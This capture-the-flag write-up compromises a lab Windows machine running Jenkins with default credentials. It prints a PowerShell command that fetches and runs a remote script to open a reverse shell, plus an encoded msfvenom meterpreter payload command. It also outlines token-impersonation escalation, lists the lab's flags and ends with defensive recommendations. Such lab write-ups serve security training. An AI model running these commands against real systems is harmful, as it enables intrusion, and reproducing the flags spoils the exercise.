Here’s the writeup for the Alfred room on TryHackMe.
Summary
Let’s explore how we can exploit this Windows machine with an exposed Jenkins service. Using default credentials, we managed to execute remote commands through Jenkins’ build functionality and gained an initial foothold. From there, we escalated privileges using token impersonation techniques, eventually achieving full administrative control of the system.
Reconnaissance
I started with a simple nmap scan to find open ports and services running on the target.
Reconnaissance Results
| Operating System | IP Address | Open Ports |
|---|---|---|
| Windows Server | 10.10.149.26 | 80, 3389, 8080 |

Ports 80 and 8080 caught my attention. Popping open a browser, I checked them out. Port 8080 led me to a Jenkins login page, a tool often used for CI/CD.
Exploitation
Now the fun part! First, I tried some default credentials (admin:admin) and got lucky—they worked! That gave me full access to the Jenkins dashboard.


From there, I headed into the project configuration and used the “Build” section to execute commands. To get a shell, I used a PowerShell script for a reverse connection:
1iex (New-Object Net.WebClient).DownloadString('http://10.6.5.62:8008/Invoke-PowerShellTcp.ps1'); Invoke-PowerShellTcp -Reverse -IPAddress 10.6.5.62 -Port 4321After hitting Build Now, I got a connection back to my attacker machine. Reverse shell achieved!

Privilege Escalation
With the initial access sorted out, it was time to go higher. I created a payload for meterpreter using msfvenom:
1msfvenom -p windows/meterpreter/reverse_tcp -a x86 --encoder x86/shikata_ga_nai LHOST=10.6.5.62 LPORT=4444 -f exe -o revshell.exeUsing certutil, I transferred the payload to the target machine and executed it. This gives us a meterpreter session, making escalation easier.

Checking the user privileges, we’ll spot two key permissions: SeDebugPrivilege and SeImpersonatePrivilege. These let me impersonate tokens for processes with higher permissions. Using the incognito module in Metasploit, I exploited this to escalate privileges.

Finally, I migrated to a process with SYSTEM permissions, giving me full control over the machine.
Flags
Once I had admin-level access, finding the flags was straightforward:
- user.txt:
79007a09481963edf2e1321abd9ae2a0 - root.txt:
dff0f748678f280250f25a45b8046b4a
Tools Used
| Tool | What it Did |
|---|---|
| nmap | Scanned the network and identified open services. |
| Jenkins | Exploited using default credentials to execute commands. |
| msfvenom/metasploit | Generated payloads and escalated privileges with the incognito module. |
| certutil | Transferred the payload to the target machine. |
Conclusion
This box had a couple of big security issues: an exposed service with default credentials and poorly configured privileges. With these vulnerabilities, escalating to admin was almost too easy.
Recommendations
- Update Jenkins and always remove default credentials.
- Set up a firewall to restrict unnecessary access.
- Use strong password policies and regularly update them.
- Limit user privileges to only what’s necessary.